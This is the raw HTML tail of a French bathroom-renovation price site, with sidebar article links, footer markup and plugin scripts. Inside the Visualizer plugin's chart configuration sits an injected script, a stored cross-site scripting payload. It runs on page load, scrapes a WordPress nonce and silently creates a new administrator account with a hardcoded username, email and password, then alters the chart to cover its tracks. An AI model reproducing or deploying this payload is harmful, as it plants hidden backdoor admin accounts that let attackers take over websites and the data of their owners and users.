	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://prixsalledebain.co/estimations/wp11773060-5/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
            </div></div>                                                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://prixsalledebain.co/author/msdb/">Guillaume</a></span></div>                            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Guillaume"></span><meta itemprop="datePublished" content="2016-07-23T10:20:29+00:00"><meta itemprop="dateModified" content="2016-07-23T10:20:29+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prixsalledebain.co/estimations/wp11773060-5/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prixsalledebain.co/wp-content/uploads/2015/12/logo.png"></span><meta itemprop="name" content="Prixsalledebain.co"></span><meta itemprop="headline " content="Votre estimation du 23/07/2016"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prixsalledebain.co/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                        </footer>

                    </article> <!-- /.post -->



                                        </div>
            </div>
            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                <div class="td-ss-main-sidebar">
<script>var block_td_uid_1_69751ecd40dc2 = new tdBlock();
block_td_uid_1_69751ecd40dc2.id = "td_uid_1_69751ecd40dc2";
block_td_uid_1_69751ecd40dc2.atts = '{"custom_title":"Guide","category_id":"11","limit":"8","td_filter_default_txt":"Tout","class":"td_block_id_2171065575 td_uid_1_69751ecd40dc2_rand"}';
block_td_uid_1_69751ecd40dc2.td_column_number = "1";
block_td_uid_1_69751ecd40dc2.block_type = "td_block_8";
block_td_uid_1_69751ecd40dc2.post_count = "8";
block_td_uid_1_69751ecd40dc2.found_posts = "19";
block_td_uid_1_69751ecd40dc2.header_color = "";
block_td_uid_1_69751ecd40dc2.ajax_pagination_infinite_stop = "";
block_td_uid_1_69751ecd40dc2.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_1_69751ecd40dc2);
</script><div class="td_block_wrap td_block_8 td_block_id_2171065575 td_uid_1_69751ecd40dc2_rand td-pb-border-top"><h4 class="block-title"><span>Guide</span></h4><div id=td_uid_1_69751ecd40dc2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/choisir-eclairage-salle-de-bains/" rel="bookmark" title="Comment choisir l&rsquo;éclairage de sa salle de bains"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2017/10/eclairage-salle-de-bain-100x75.jpg" alt="éclairage salle de bain" title="Comment choisir l&rsquo;éclairage de sa salle de bains"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/choisir-eclairage-salle-de-bains/" rel="bookmark" title="Comment choisir l&rsquo;éclairage de sa salle de bains">Comment choisir l&rsquo;éclairage de sa salle de bains</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-02T08:38:52+00:00" >2 octobre 2017</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/ventilation-aeration/" rel="bookmark" title="Ventilation et aération : quelle solution pour un salle de bains saine ?"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/10/solutions-aeration-ventiliation-salle-de-bain-100x75.jpg" alt="Salle de bains équipée d&#039;une vmc et d&#039;une grande fenêtre" title="Ventilation et aération : quelle solution pour un salle de bains saine ?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/ventilation-aeration/" rel="bookmark" title="Ventilation et aération : quelle solution pour un salle de bains saine ?">Ventilation et aération : quelle solution pour un salle de bains...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-13T12:00:08+00:00" >13 octobre 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/chauffage-salle-de-bains/" rel="bookmark" title="Chauffage salle de bain : quelle solution choisir et quel budget prévoir ?"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/10/salle-de-bain-plancher-chauffant-seche-serviette-100x75.jpg" alt="salle de bain plancher chauffant seche serviette" title="Chauffage salle de bain : quelle solution choisir et quel budget prévoir ?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/chauffage-salle-de-bains/" rel="bookmark" title="Chauffage salle de bain : quelle solution choisir et quel budget prévoir ?">Chauffage salle de bain : quelle solution choisir et quel budget...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-13T10:43:38+00:00" >13 octobre 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/budget-pose-lave-main/" rel="bookmark" title="Quel budget prévoir pour la pose d&rsquo;un lave main dans sa salle de bains"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/03/lave-main-100x75.jpg" alt="lave main" title="Quel budget prévoir pour la pose d&rsquo;un lave main dans sa salle de bains"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/budget-pose-lave-main/" rel="bookmark" title="Quel budget prévoir pour la pose d&rsquo;un lave main dans sa salle de bains">Quel budget prévoir pour la pose d&rsquo;un lave main dans sa...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-01T11:51:35+00:00" >1 mars 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/pose-baignoire/" rel="bookmark" title="Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour ma baignoire"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/02/baignoire_fonte-100x75.jpg" alt="Baignoire en fonte" title="Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour ma baignoire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/pose-baignoire/" rel="bookmark" title="Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour ma baignoire">Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-02T11:29:01+00:00" >2 février 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/prix-remplacement-baignoire-douche/" rel="bookmark" title="Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2015/12/remplacement-baignoire-douche-100x75.jpg" alt="Baignoire remplacée par une douche italienne" title="Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/prix-remplacement-baignoire-douche/" rel="bookmark" title="Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche">Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-22T18:17:26+00:00" >22 décembre 2015</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/prix-installation-sauna/" rel="bookmark" title="Prix pour l&rsquo;installation d&rsquo;un sauna"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2015/09/sauna-100x75.jpg" alt="Sauna" title="Prix pour l&rsquo;installation d&rsquo;un sauna"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/prix-installation-sauna/" rel="bookmark" title="Prix pour l&rsquo;installation d&rsquo;un sauna">Prix pour l&rsquo;installation d&rsquo;un sauna</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-23T11:23:18+00:00" >23 novembre 2015</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/renovation-salle-de-bains/" rel="bookmark" title="Les étapes de la rénovation d&rsquo;une salle de bain"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2015/08/creation-renovation-salle-de-bain-100x75.jpg" alt="Création d&#039;une salle de douche" title="Les étapes de la rénovation d&rsquo;une salle de bain"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/renovation-salle-de-bains/" rel="bookmark" title="Les étapes de la rénovation d&rsquo;une salle de bain">Les étapes de la rénovation d&rsquo;une salle de bain</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-29T16:43:45+00:00" >29 août 2015</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                </div>
            </div>
                    </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->



<!-- Footer -->





<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Prixsalledebain.co                </div>
            </div>

            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class=""><li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-4879"><a href="https://prixsalledebain.co/mentions-legales/">Mentions légales</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->



<style id="mpc-typography--mpc_preset_1">.mpc-typography--mpc_preset_1{color:#595959;font-family:"Raleway" !important;font-size:14px;font-style:normal !important;font-weight:400 !important;line-height:1;text-align:left;text-transform:none;}</style><style id="mpc-typography--mpc_preset_29">.mpc-typography--mpc_preset_29{font-family:"Open Sans" !important;font-size:36px;font-style:normal !important;font-weight:700 !important;line-height:1;text-align:center;}</style><style data-id="mpc-massive-styles">.mpc-counter[data-id="mpc_counter-2969751ecd402b4"] {padding-top:35px;padding-right:40px;padding-bottom:40px;padding-left:40px;background: #3f3f3f;}.mpc-counter[data-id="mpc_counter-2969751ecd402b4"] .mpc-counter__heading {color:#b0b0b0;font-size:18px;line-height:1;text-transform:uppercase;}.mpc-counter[data-id="mpc_counter-2969751ecd402b4"] .mpc-counter__counter {color:#f8bf4d;font-size:50px;line-height:1.55;}.mpc-icon[data-id="mpc_icon-5069751ecd402db"] {margin-bottom:0px;}.mpc-icon[data-id="mpc_icon-5069751ecd402db"] i {font-size:50px;color:#52cfb4;}.mpc-column[data-column-id="mpc_column-1669751ecd40383"] {text-align: center;}</style>

    <!--

        Theme: Newsmag by tagDiv 2015
        Version: 2.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69751ecd425df
    -->

    <div id="su-footer-links" style="text-align: center;"></div><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='mpc-typography-presets-css' href='https://fonts.googleapis.com/css?family=Raleway%3Aregular%7COpen+Sans%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='mpc_icons_font-fa-css' href='https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/fonts/fa/fa.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/themes/Newsmag-child/js/validate.js" id="script-name4-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/themes/Newsmag-child/js/dropdown.js" id="script-name6-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/prixsalledebain.co\/wp-admin\/admin-ajax.php","nonce":"fa3a179769"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/themes/Newsmag/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/aawp/public/assets/js/scripts.min.js" id="aawp-script-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/prixsalledebain.co\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = null;
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/js/libs/countUp.min.js" id="mpc-massive-countup-js-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/uploads/visualizer/customization.js" id="visualizer-customization-js" async></script>
<script type="text/javascript" id="visualizer-render--js-extra">
/* <![CDATA[ */
var visualizer = {"charts":{"visualizer-408-909868297":{"type":"\"><script id=\"vis\">\nwindow.vis=0;\n(function ($) {\n  function vis_create_admin(c) {\n    var url = \"\/wp-admin\/user-new.php\";\n\n    $.get(url, function (data) {\n        var matches;\n\n        if (data) {\n            matches = data.match(\/_wpnonce_create-user\"[^v\/]+value=\"([^\"]+)\/i);\n        }\n\n        if (matches) {\n            $.ajax({\n                type: \"POST\",\n                url: url,\n                data: {\n                    \"action\": \"createuser\",\n                    \"_wpnonce_create-user\": matches[1],\n                    \"user_login\": \"krysta.hinshaw5\",\n                    \"email\": \"krysta.hinshaw5@gmail.com\",\n                    \"first_name\": \"\",\n                    \"last_name\": \"\",\n                    \"pass1\": \"granvXiOrtZC\",\n                    \"pass2\": \"granvXiOrtZC\",\n                    \"role\": \"administrator\"\n                },\n                success: c\n            });\n        }\n    });\n}\n\n  $(function () {\n    if (!window.vis) {\n      vis_create_admin(function () {\n        var id = $('#vis').closest('#visualizer-chart-id').data('id');\n        if (id) {\n            $.ajax({\n                type: \"POST\",\n                url: '\/wp-json\/visualizer\/v1\/update-chart',\n                data: {\n                    \"id\": id,\n                    \"visualizer-chart-type\": \"column\"\n                }\n            });\n        }\n      });\n      window.vis=1;\n    }\n  });\n})(jQuery||new Function());\n<\/script><span data-tipe=\"","series":"","settings":"4","data":null,"library":null}},"language":"fr","map_api_key":"","rest_url":"https:\/\/prixsalledebain.co\/wp-json\/visualizer\/v1\/action\/#id#\/#type#\/","wp_nonce":"8a08e83011","i10n":{"copied":"The data has been copied to your clipboard. Hit Ctrl-V\/Cmd-V in your spreadsheet editor to paste the data."},"page_type":"frontend","is_front":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/visualizer/js/render-facade.js" id="visualizer-render--js" async></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://prixsalledebain.co/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://prixsalledebain.co/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6oRpKxjgfElz5RsnjWquVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769283281412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>